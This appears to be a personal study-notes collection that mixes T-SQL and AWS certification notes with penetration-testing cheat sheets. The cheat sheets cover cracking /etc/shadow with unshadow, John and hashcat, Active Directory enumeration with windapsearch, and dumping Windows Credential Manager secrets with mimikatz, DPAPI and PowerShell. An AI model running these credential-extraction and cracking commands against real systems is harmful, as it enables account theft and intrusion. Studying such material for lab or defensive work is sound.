UPDATE accounts SET balance = balance + 100 WHERE id = 2;
-- Check and commit or rollback
IF @@ERROR = 0
COMMIT;
ELSE
ROLLBACK;
-- Try/Catch
BEGIN TRY
BEGIN TRANSACTION;
-- statements
COMMIT;
END TRY
BEGIN CATCH
ROLLBACK;
PRINT ERROR_MESSAGE();
END CATCH;
Indexes
-- Create index
CREATE INDEX idx_username ON users(username);
CREATE UNIQUE INDEX idx_email ON users(email);
CREATE INDEX idx_composite ON users(lastname, firstname);
-- Drop index
DROP INDEX idx_username ON users;
-- Show indexes
EXEC sp_helpindex 'users';
Views
-- Create view
CREATE VIEW active_users AS
SELECT id, username, email
FROM users
WHERE status = 1;
-- Query view
SELECT * FROM active_users;
-- Drop view
DROP VIEW active_users;
User & Permission Management
-- Create login (server level)
CREATE LOGIN mylogin WITH PASSWORD = 'SecurePass123!';
-- Create user (database level)
CREATE USER myuser FOR LOGIN mylogin;
-- Grant permissions
GRANT SELECT ON users TO myuser;
GRANT SELECT, INSERT, UPDATE ON users TO myuser;
GRANT EXECUTE ON GetUserById TO myuser;
-- Revoke permissions
REVOKE SELECT ON users FROM myuser;
-- Add to role
ALTER ROLE db_datareader ADD MEMBER myuser;
-- Check current user
SELECT SYSTEM_USER; -- Login name
SELECT USER_NAME(); -- Database user
-- Check role membership
SELECT IS_SRVROLEMEMBER('sysadmin');
SELECT IS_MEMBER('db_owner');
System Information
-- Server info
SELECT @@VERSION;
SELECT @@SERVERNAME;
SELECT SERVERPROPERTY('ProductVersion');
-- Current session
SELECT @@SPID; -- Session ID
SELECT SUSER_SNAME(); -- Login name
SELECT DB_NAME(); -- Current database
-- List all logins
SELECT name, type_desc FROM sys.server_principals;
-- List database users
SELECT name, type_desc FROM sys.database_principals;
-- Linked servers
SELECT * FROM sys.servers;
Useful System Procedures
EXEC sp_databases; -- List databases
EXEC sp_tables; -- List tables
EXEC sp_columns 'TableName'; -- Table columns
EXEC sp_helptext 'ProcName'; -- View proc definition
EXEC sp_who2; -- Active connections
EXEC sp_configure; -- Server configuration
Who has a role:
select @@ServerName [Server Name], DB_NAME() [DB Name], u.name [DB Role], u2.name [Member Name]
from sys.database_role_members m
join sys.database_principals u on m.role_principal_id = u.principal_id
join sys.database_principals u2 on m.member_principal_id = u2.principal_id
where u.name = 'db_owner'
order by [Member Name]
Who logged in as dbo:
#in user database run the command
SELECT name, sid FROM sys.sysusers where name = 'dbo' .
#in master database run the command
SELECT name, sid FROM sys.sql_logins
Unshadow Cheatsheet
Basic Syntax
unshadow <passwd_file> <shadow_file> > <output_file>
Description
unshadow is a utility included with John the Ripper that combines /etc/passwd and /etc/shadow files into a single file suitable for password cracking. This is the format that John’s single crack mode was designed for.
Basic Usage
| Command | Description |
|---|---|
unshadow passwd shadow > hashes.txt | Combine files for cracking |
unshadow /tmp/passwd.bak /tmp/shadow.bak > unshadowed.hashes | Using backup copies |
Workflow
1. Copy System Files
sudo cp /etc/passwd /tmp/passwd.bak
sudo cp /etc/shadow /tmp/shadow.bak
2. Combine with unshadow
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes
3. Crack with John (Single Mode - Recommended)
john --single /tmp/unshadowed.hashes
4. Crack with John (Wordlist Mode)
john --wordlist=rockyou.txt /tmp/unshadowed.hashes
5. Crack with hashcat
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o cracked.txt
Output Format
The output combines user info from passwd with the hash from shadow:
root:$6$xyz...:0:0:root:/root:/bin/bash
htb-student:$y$j9T$abc...:1000:1000:,,,:/home/htb-student:/bin/bash
Common Hash Modes (hashcat)
| Mode | Algorithm | Identifier |
|---|---|---|
| 500 | MD5crypt | $1$ |
| 1800 | SHA-512crypt | $6$ |
| 7400 | SHA-256crypt | $5$ |
| 3200 | bcrypt | $2a$ |
Tips
- John’s single crack mode is ideal for unshadowed files as it uses GECOS data (full name, username) to generate candidate passwords
- Always work with copies of system files, not the originals
- The passwd file provides context (username, GECOS) that helps single crack mode
- Requires root access to read
/etc/shadow
wafw00f Cheatsheet
Basic Usage
| Command | Purpose |
|---|---|
wafw00f <url> | Basic WAF detection scan |
wafw00f https://example.com | Scan HTTPS site |
wafw00f http://example.com | Scan HTTP site |
wafw00f example.com | Scan domain (auto-detects protocol) |
Output Options
| Option | Description |
|---|---|
-v | Verbose output |
-a | List all WAFs that were tested |
-r | Follow redirects |
-V | Version information |
-h | Show help message |
-l | List all WAFs that wafw00f can detect |
-p <port> | Use a different port (default: 80/443) |
-t <timeout> | Set timeout (default: 10 seconds) |
Request Options
| Option | Description |
|---|---|
-H <header> | Add custom header (can be used multiple times) |
-c <cookie> | Add cookie to request |
-A <user-agent> | Set custom user agent |
-m <method> | HTTP method to use (default: GET) |
-d <data> | POST data |
-X <method> | HTTP method (GET, POST, PUT, DELETE, etc.) |
--proxy <proxy> | Use proxy (format: http://host:port) |
Advanced Options
| Option | Description |
|---|---|
-f | Test for false positives |
--findall | Find all WAFs (don’t stop at first match) |
--json | Output in JSON format |
--xml | Output in XML format |
--csv | Output in CSV format |
-o <file> | Output to file |
--format <format> | Output format (normal, json, xml, csv) |
Useful Examples
Basic WAF Detection
wafw00f https://example.com
Verbose Output
wafw00f -v https://example.com
List All Detectable WAFs
wafw00f -l
Scan with Custom Port
wafw00f -p 8080 http://example.com
Scan with Custom User Agent
wafw00f -A "Mozilla/5.0" https://example.com
Scan with Custom Headers
wafw00f -H "X-Forwarded-For: 127.0.0.1" https://example.com
Scan with Cookie
wafw00f -c "session=abc123" https://example.com
Scan Through Proxy
wafw00f --proxy http://127.0.0.1:8080 https://example.com
POST Request Scan
wafw00f -X POST -d "data=test" https://example.com
Find All WAFs (Don’t Stop at First Match)
wafw00f --findall https://example.com
Test for False Positives
wafw00f -f https://example.com
JSON Output
wafw00f --json https://example.com
Output to File
wafw00f -o results.txt https://example.com
Follow Redirects
wafw00f -r https://example.com
Comprehensive Scan with Multiple Options
wafw00f -v -r -A "Mozilla/5.0" --findall -o results.txt https://example.com
Scan with Custom Timeout
wafw00f -t 30 https://example.com
Show All Tested WAFs
wafw00f -a https://example.com
windapsearch Cheatsheet
Python tool for enumerating Active Directory via LDAP queries. Simplifies common AD enumeration tasks.
Basic Syntax
./windapsearch.py [options]
Connection Options
| Option | Description | Example |
|---|---|---|
--dc-ip IP | Domain Controller IP | --dc-ip 172.16.5.5 |
-d DOMAIN | Domain name | -d domain.local |
-u USER | Username (blank for anonymous) | -u "admin" or -u "" |
-p PASS | Password | -p Password123 |
--full | Return full LDAP attributes | |
-o FILE | Output to file | -o results.txt |
Enumeration Flags
| Flag | Description |
|---|---|
-U | Enumerate all users |
-G | Enumerate all groups |
-C | Enumerate all computers |
-m GROUP | Enumerate members of a group |
--da | Enumerate Domain Admins group members |
--admin-objects | Enumerate objects with admin count > 0 |
-PU | Enumerate privileged users |
--functionality | Enumerate domain functionality level |
--user-spns | Find users with SPNs (Kerberoastable) |
--unconstrained-users | Users with unconstrained delegation |
--unconstrained-computers | Computers with unconstrained delegation |
--gpos | Enumerate GPOs |
-s SEARCH | Custom LDAP search term |
--custom FILTER | Custom LDAP filter |
--attrs ATTRS | Attributes to return (comma-separated) |
Anonymous Bind Examples
Enumerate All Users (Anonymous)
./windapsearch.py --dc-ip 172.16.5.5 -u "" -U
Enumerate All Groups (Anonymous)
./windapsearch.py --dc-ip 172.16.5.5 -u "" -G
Enumerate Computers (Anonymous)
./windapsearch.py --dc-ip 172.16.5.5 -u "" -C
Authenticated Examples
Enumerate Domain Admins
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 --da
Enumerate Privileged Users
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 -PU
Enumerate Members of Specific Group
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 -m "IT Admins"
Full Output with All Attributes
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 -U --full
Custom Search
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 -s "admin"
Additional Enumeration
Kerberoastable Users
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 --user-spns
Unconstrained Delegation
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 --unconstrained-users
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 --unconstrained-computers
GPO Enumeration
./windapsearch.py --dc-ip 172.16.5.5 -d domain.local -u user@domain.local -p Password123 --gpos
Tips
- Blank
-u ""triggers anonymous bind (only works if LDAP anonymous bind is enabled) - Use
--fullto get all attributes for deeper analysis -PUperforms recursive lookups for nested group membership — reveals users with excess privileges through group nesting (useful for reporting)- Simpler than raw
ldapsearchfor common AD enumeration tasks - Output can be saved with
-ofor post-processing
Windows Credential Manager Cheatsheet
Credential Storage Locations
| Path | Scope |
|---|---|
%UserProfile%\AppData\Local\Microsoft\Vault\ | User |
%UserProfile%\AppData\Local\Microsoft\Credentials\ | User |
%UserProfile%\AppData\Roaming\Microsoft\Vault\ | User |
%ProgramData%\Microsoft\Vault\ | System |
%SystemRoot%\System32\config\systemprofile\AppData\Roaming\Microsoft\Vault\ | System |
Credential Types
| Type | Description |
|---|---|
| Web Credentials | Websites/online accounts (IE, legacy Edge) |
| Windows Credentials | Domain users, services, network resources |
Enumeration
List Stored Credentials (cmdkey)
cmdkey /list
Output Fields
| Field | Description |
|---|---|
| Target | Resource/account name |
| Type | Generic or Domain Password |
| User | Associated account |
| Persistence | Local machine persistence = survives reboots |
Exploitation
Impersonate Stored User (runas)
runas /savecred /user:DOMAIN\username cmd
Export Vaults (GUI)
rundll32 keymgr.dll,KRShowKeyMgr
Mimikatz Commands
Dump Credentials from LSASS
privilege::debug
sekurlsa::credman
List Vault Credentials
vault::list
vault::cred
DPAPI Masterkey Extraction
sekurlsa::dpapi
dpapi::masterkey /in:<masterkey_file> /rpc
Decrypt Credential File
dpapi::cred /in:<credential_file>
PowerShell Enumeration
List Web Credentials
[Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime]
$vault = New-Object Windows.Security.Credentials.PasswordVault
$vault.RetrieveAll() | % { $_.RetrievePassword(); $_ }
List Windows Credentials
cmdkey /list
Related Tools
| Tool | Purpose |
|---|---|
| Mimikatz | Credential extraction from memory/DPAPI |
| SharpDPAPI | C# DPAPI attacks |
| LaZagne | Multi-platform credential recovery |
| DonPAPI | Remote DPAPI extraction |
Key Files
| File | Purpose |
|---|---|
Policy.vpol | Contains AES keys (protected by DPAPI) |
*.vcrd | Vault credential files |
| Master key files | Located in %AppData%\Microsoft\Protect\<SID>\ |
multi-line strings
There are 9 (or 63*, depending how you count) different ways to write multi-line strings in YAML.
-
Use > most of the time: interior line breaks are stripped out, although you get one at the end:
key: > Your long string here. -
Use | if you want those linebreaks to be preserved as \n (for instance, embedded markdown with paragraphs):
key: | ### Heading * Bullet * Points -
Use >- or |- instead if you don’t want a linebreak appended at the end.
-
Use “…” if you need to split lines in the middle of words or want to literally type linebreaks as \n:
key: "Hello\ World!\n\nGet on it."
Clouds
Notes related to various cloud service providers.
Directory Map
AWS
Notes related to Amazon Web Services (AWS).
- AWS Certified Developer: Notes for the AWS Certified Developer - Associate (DVA-C02) exam.
- Solutions Architect - Associate: Notes for the AWS Certified Solutions Architect - Associate (SAA-C03) exam.
DVA-C02-notes
Directory Map
- beanstalk
- cloudformation
- cloudfront
- containers
- dynamodb
- ec2
- elasticache
- iam
- kinesis
- lambda
- monitoring
- rds
- route53
- s3
- sns
- sqs
- vpc
Elastic Beanstalk
Introduction
- Developer centric view of deploying an application on AWS
- Simplifies deploying EC2, ASG, ELB, RDS, etc.
- Fully managed by AWS
Beanstalk Components
- Application: A collection of Beanstalk components
- Application Version: an iteration of your application
- Environment:
- collection of AWS resources running an application version
- Tiers: web server environment and worker environment
- You can create multiple environments (dev, prod, QA, etc.)
Supported Platforms
- Multiple languages supported: Go, Python, Java, .NET, Node, PHP, Ruby, Packer Builder,
- Supports single container docker, multi-container docker, etc.
Deployment Modes
- Single Instance
- One EC2 instance
- Great for dev environments
- HA with Load Balancer
- Multiple EC2 instances in ASG
- Great for prod
Deployment Options
- All at once
- fastest, but instances aren’t available to service traffic for a bit (downtime)
- Rolling
- A few instances at a time are taken offline and updated
- Rolling with additional batches
- Like rolling, but spins up new instances to move the batch
- Immutable
- Spins up new instances in a new ASG, deploys versions to these instances, and then swaps all the instances when the new are healthy
- Blue/Green
- Create a new environment and switch over when ready
- Traffic Splitting
- Like canary testing

Beanstalk Lifecycle Policy
- Beanstalk can store at most 1000 application versions
- Versions currently in use cannot be deleted
CloudFormation
Introduction
- Declarative language for deploying resources in AWS
- YAML or JSON
- CloudFormation templates can be visualized using Application Composer
Example
---
Resources:
MyInstance:
Type: AWS::EC2::Instance
Properties:
AvailabilityZone: us-east-1a
ImageId: ami-0a3c3a20c09d6f377
InstanceType: t2.micro
CloudFormation Template Sections
-
Resources
- The only required section in a template
- The resources section represent the AWS components that the CF template will deploy
- Resource type identifiers are in this format:
- service-provider::service-name::data-type-name
-
Parameters
- Provide input to your CF templates
-
Mappings
-
Fixed variables in your CF template used to differentiate between different environment like dev vs prod, regions, AMI types, etc.
-
To access values in a map, use
Fn::FindInMap:{ ... "Mappings" : { "RegionMap" : { "us-east-1" : { "HVM64" : "ami-0ff8a91507f77f867", "HVMG2" : "ami-0a584ac55a7631c0c" }, "us-west-1" : { "HVM64" : "ami-0bdb828fd58c52235", "HVMG2" : "ami-066ee5fd4a9ef77f1" }, "eu-west-1" : { "HVM64" : "ami-047bb4163c506cd98", "HVMG2" : "ami-0a7c483d527806435" }, "ap-southeast-1" : { "HVM64" : "ami-08569b978cc4dfa10", "HVMG2" : "ami-0be9df32ae9f92309" }, "ap-northeast-1" : { "HVM64" : "ami-06cd52961ce9f0d85", "HVMG2" : "ami-053cdd503598e4a9d" } } }, "Resources" : { "myEC2Instance" : { "Type" : "AWS::EC2::Instance", "Properties" : { "ImageId" : { "Fn::FindInMap" : [ "RegionMap", { "Ref" : "AWS::Region" }, "HVM64" ] }, "InstanceType" : "m1.small" } } } }
-
-
Outputs
- Optional
- Output values can be referenced in other stacks
- Use
FN:ImportValue
-
Conditions
- Control the creation of resources or outputs based on a condition
Intrinsic Functions
- Fn::Ref - Get a references to a value of a paremeter, physical Id of a resource, etc.
- Fn::GetAtt - Get attributes from a resource
- Fn::FindInMap - Retrieve a value from a map
- Fn::ImportValue - Import an output value from another template
- Fn::Base64 - Convert a value to Base64 inside a template
- Condition Functions (Fn::If, Fn::Not, Fn::Equals, etc.)
- etc….
Service Roles
- IAM roles that allow CloudFormation to create/update/delete stack resources
CloudFront
Table of Contents
- Introduction
- CloudFront Core Components
- CloudFront Distributions
- Lambda@Edge
- CloudFront Protection
- Caching Policy
- Caching Behaviors
- Geo-Restriction
- CloudFront Signed URL
- Pricing
Introduction
- Content Distribution Network (CDN) creates cached copies of your website at various Edge locations around the world
- Content Delivery Network (CDN)
- A CDN is a distributed network of servers which delivers web pages and content to users based on their geographical location, the origin of the webpage and a content delivery server
- Can be used to deliver an entire website including static, dynamic and streaming
- 216 points of presence globally
- DDoS protection since it is a global service. Integrates with AWS Shield and AWS WAF
- Requests for content are served from the nearest Edge Location for the best possible performance

- A CDN is a distributed network of servers which delivers web pages and content to users based on their geographical location, the origin of the webpage and a content delivery server
CloudFront Core Components
- Origin
- The location where all of original files are located. For example an S3 Bucket, EC2 Instance, ELB or Route53
- Edge Location
- The location where web content will be cached. This is different than an AWS Region or AZ
- Distribution
- A collection of Edge locations which defines how cached content should behave

- A collection of Edge locations which defines how cached content should behave
CloudFront Distributions
- A distribution is a collection of Edge Location. You specific the Origin eg. S3, EC2, ELB, Route53
- It replicates copies based on your Price Class
- There are two types of Distributions
- Web (for Websites)
- RTMP (for streaming media)
- Behaviors
- Redirect to HTTPs, Restrict HTTP Methods, Restrict Viewer Access, Set TTLs
- Invalidations
- You can manually invalidate cache on specific files via Invalidations
- Error Pages
- You can serve up custom error pages eg 404
- Restrictions
- You can use Geo Restriction to blacklist or whitelist specific countries
Lambda@Edge
-
Lambda@Edge functions are used to override the behavior of request and responses
-
Lambda@Edge lets you run Lambda functions to customize the content that CloudFront delivers, executing the functions in AWS locations closer to the viewer.
-
The functions run in response to CloudFront events, without provisioning or managing servers. You can use Lambda functions to change CloudFront requests and responses at the following points:
-
The 4 Available Edge Functions
- Viewer Request
- When CloudFront receives a request from a Viewer
- Origin request
- Before CLoudFront forwards a request to the origin
- Origin response
- When cloudfront receives a response from the origin
- Viewer response
- Before CLoudFront returns the response to the viewer


- Viewer Request
CloudFront Protection
- By Default a Distribution allows everyone to have access
- Original Identity Access (OAI)
- A virtual user identity that will be used to give your CloudFront Distribution permission to fetch a private object
- Inorder to use Signed URLs or Signed Cookies you need to have an OAI
- Signed URLs
- (Not the same thing as S3 Presigned URL)
- A url with provides temporary access to cached objects
- (Not the same thing as S3 Presigned URL)
- Signed Cookies
- A cookie which is passed along with the request to CloudFront. The advantage of using a Cookie is you want to provide access to multiple restricted files. eg. Video Streaming
Caching Policy
- Each object in the cache will be identified by a cache key
- Maximize the cache-hit-ratio by minimizing requests to the origin
- Cache Key
- a unique identifier for everything in the cache
- by default, made up of the hostname and resource portion of the URL
- The cache key can be customized by creating a CloudFront Cache Policy
Caching Behaviors
- Configure different settings for a given URL path pattern
- Example: configure a specific behavior for requests to /images/*.jpg
- Route to different kinds of origins/origin groups based on the content-type or path.
- Examples:
- /images/* to S3
- /login to EC2
- /api to API Gateway
Geo-Restriction
- Restrict who can access your CloudFront distribution based on the country where the distribution was access from
- You can create an AllowList or a BlockList
CloudFront Signed URL
- Two types of signers:
- Either a trusted key group (Recommended)
- An AWS Account that contains a CloudFront Key Pair
- In your distribution, create one or more trusted key groups
Pricing
- You can reduce the number of edge locations for a cost savings
- Price Classes
- Price Class All: All regions, best performance
- Price Class 200: most regions, but excludes the most expensive regions
- Price Class 100: only the least expensive regions
Copilot
Introduction
- CLI tool to build, release, and maintain production ready containerized apps
- Helps you focus on building apps rather than setting up infrastructure
- Automatically provisions all required infrastructure for a containerized app
- Automate deployments using one command with CodePipeline
- Deploy to ECS, Fargate, or App Runner
Elastic Container Registry
Introduction
- Store container images in AWS, similar to DockerHub
- Public or Private
Elastic Container Service
Introduction
- Launch container instances on AWS as ECS Tasks
- Launch Types:
- EC2: You must provision and manage the infrastructure (EC2 instances)
- Each EC2 instance must run the ECS Agent to register in the ECS cluster
-
Fargate: AWS provisions and manages the infrastructure
- EC2: You must provision and manage the infrastructure (EC2 instances)
IAM Roles for ECS
- EC2 Instance Profile
- Used by the ECS agent to make API calls to ECS Service, send container logs to CloudWatch, pull docker images from ECR, etc.
- ECS Tasks:
- Each ECS tasks gets a role. Applies to both EC2 and Fargate launch types
- Task role is defined in the Task Definition
Load Balancer Integrations
- ALB supports and works for most use cases
- NLB is recommended only for high-throughput use cases
Data Volumes
- Mount EFS file systems onto ECS Tasks
- Works for both EC2 and Fargate Launch Types
- Tasks running in any AZ will share the same data in the EFS file system
- EFS + Fargate = serverless
- S3 cannot be mounted on a file system in your ECS Tasks
ECS Service Auto-scaling
- You can scale on 3 metrics
- CPU
- Memory
- ALB Request Count
- Types of Scaling:
- Target Tracking: scale based on target value for a specific CloudWatch metric
- Step Scaling: scale based on a specified CloudWatch Alarm
- Scheduled Scaling: scale based on a specified date/time
- Auto Scaling EC2 instances
- Use an Auto Scaling Group
- Scale based on CPU usage
- ECS Cluster Capacity Provider
- Used to automatically provision and scale the infrastructure of your ECS Tasks
- Capacity Provider is paired with an auto-scaling group
- Add EC2 instances when you are out of usable capacity (CPU, RAM, etc…)
- Use an Auto Scaling Group
ECS Rolling Updates
- When updating versions of an ECS service, we can control how many tasks can be started and stopped, and in which order
- Rolling Updates
ECS Tasks Definitions
- Tasks definitions are metadata in JSON form to tell ECS how to run a container
- How can we add environment variables to an ECS Task?
- Hardcoded - URLs for example
- SSM Parameter Store - sensitive variables such as API keys
- Secrets Manager - Sensitive variables
- Bind mounts
- Essential Container -If enabled: If one container in the task fails or stops, all the other containers in the task will stop
ECS Task Placement
-
When a Task Definition for EC2 is created, ECS must determine where to schedule it
-
When a service scales in, ECS must determine which tasks to kill
-
To help with this, you can define a task placement strategy and task placement constraint
-
Task placement strategies and constraints only work on EC2 launch types
-
How does this work?
- ECS will first determine where it is possible to place the task. Which nodes have enough resources?
- ECS will then determine which EC2 instances satisfy the task placement constraints
- ECS will then determine which EC2 instances satisfy the task placement strategy
- ECS will then schedule the task
-
Task Placement Strategies
- BinPack: Schedule tasks based on the least available amount of CPU or memory
- i.e. pack as many containers as possible on a node before scheduling containers on other nodes
- Random: Place the task randomly
- Spread: Spread instances across nodes based on a specified value (AZ, instanceId, etc.)
- BinPack: Schedule tasks based on the least available amount of CPU or memory
-
Task Placement Constraints
- distinctInstance: Each task should be placed on a separate EC2 instance
- memberOf: Schedule tasks on instances that satisfy an expression written in cluster query language ()
Dynamodb
Introduction
- Fully managed, highly available with replication across AZs
- NoSQL Database
- Scales to massive workloads, highly distributed database
- Fully integrates with IAM
- Enable event driven programming with DynamoDB streams
Basics
- DynamoDB is made of tables
- Each table will have primary key (must be decided at creation time)
- Each table can have an infinite number of rows (rows are items)
- Each row can have a max of 400KB of data
Primary keys
- how to choose a primary key?
- Two types of primary keys
- partition keys
- Partition key must be unique for each item
- Partition key must be ‘diverse’ so that data is distributed
- partition key + sort key
- data is grouped by partition key
- each combination must be unique per item
- partition keys
Read/Write Capacity Modes
- Provisioned Mode
- Provision all capacity in advance by providing values for RCU and WCU
- Pay up front
- Throughput can temporarily be exceeded using a burst capacity
- If you exhaust the burst capacity, you can retry using exponential backoff
- On-demand Mode
- Reads/writes scale on-demand
- Pay for what you use
- You can switch between the two modes once every 24 hours
Local Secondary Index
- Alternate sort key for your table
- Must be defined at table creation time
- Up to 5 local secondary indexes per table
- The sort key consists of one scaler attribute (string, number, or binary)
Global Secondary Index
- Alternative primary key from the base table
PartiQL
- Use SQL-like syntax to query DynamoDB tables
Optimistic Locking
- DynamoDB has a feature called “conditional writes” to ensure an item has not changed before writing to it
- Each item has an attribute that acts as a version number
- Useful for when you have multiple writers attempters to write to an item
DynamoDB Accelerator (DAX)
- Fully managed, highly available, seamless in-memory cache for DynamoDB
- Microseconds latency for cached reads and queries
- Does not require that you change any application code
- Solves the “hot key” problem. If you read a specific key (item) too many times, you may get throttled.
- 5 minutes TTL for cache (default)
- Up to 10 DAX nodes per cluster
- Multi-AZ (3 nodes minimum recommended for production)
- Secure (Encryption in transit and at rest)
DynamoDB Streams
- Streams are an ordered item-level modifications (create/update/delete) in a table
- Stream records can be:
- Sent to Kinesis Data Streams
- Read by AWS Lambda
- Read by Kinesis Client Library Apps
- Data retention for up to 24 hours
- Use cases:
- react to changes in real-time
- Analytics
- Insert into derivative tables
- Insert into OpenSearch service
EC2
Table of Contents
- Introduction
- Budgets
- Instance Types
- Security Groups
- EC2 Purchasing Options
- EBS Volumes
- EBS Volume Snapshots
- AMI (AWS Machine Image)
- EC2 Instance Store
- EBS Volume Types
- EBS Multi-attach
- EFS
- Elastic Load Balancer (ELB)
- Autoscaling Groups
- IMDS
Introduction
- EC2 is Amazon’s Elastic Compute Cloud
- It is comprised of virtual machines, storage, load balancers, auto scaling VMs
- You can run Windows, Linux, or MacOS
- You can choose how many vCPUs and how much RAM you want
- You can choose how much storage space you want
- You can choose what type of network card and whether or not you need a public IP (Elastic IP)
- You can run a bootstrap script at launch time called “user data”. The script is only run once when the instance first starts.
- You can configure firewall rules via a Security Group
Budgets
- You can create a budget and alert to ensure you don’t go over a certain cost
- You need to enable “IAM user and role access to Billing information” in your account settings
Instance Types
- General Purpose
- Balance between compute, memory, and networking
- Great for diversity of workloads such as web servers or code repositories
- Compute Optimized
- Optimized for compute intensive tasks
- Examples: Machine Learning, batch processing, HPC, etc.
- Memory Optimized
- Optimized for memory intensive tasks
- High performance databases or caches
- Storage Optimized
- Example use cases: OLTP, databases, caches, etc.
- Accelerated Computing
- HPC
Example:
m5.2xlarge
| | |
| | +-- 2xlarge: size within instance class
| +------ 5: generation
+--------- m: instance class
Security Groups
- Security groups are like a firewall scoped to the EC2 instance
- Security groups only contain allow rules
- Security groups are stateful
- Security groups can have a source of IP/range or another security group
- An instance can have multiple security groups attached
- A security group can be attached to multiple instances
- Security groups are region-locked
Ports to know for the exam
- 21 = FTP
- 22 = SSH/sFTP
- 80 = HTTP
- 443 = HTTPS
- 3389 = RDP
- 5432 - Postgresql
- 3306 - MySQL / MariaDB
- 1521 - Oracle
- 1433 - MSSQL
EC2 Purchasing Options
- On-Demand
- Short workload, predictable pricing
- Linux or Windows, billed per second. Other operation systems, billed per hour
- Reserved
- 1 to 3 years commitment
- Used for long workloads
- Up to a 72% discount compared to on-demand
- Pay upfront, partially upfront, or no upfront
- Scoped to a region or zone
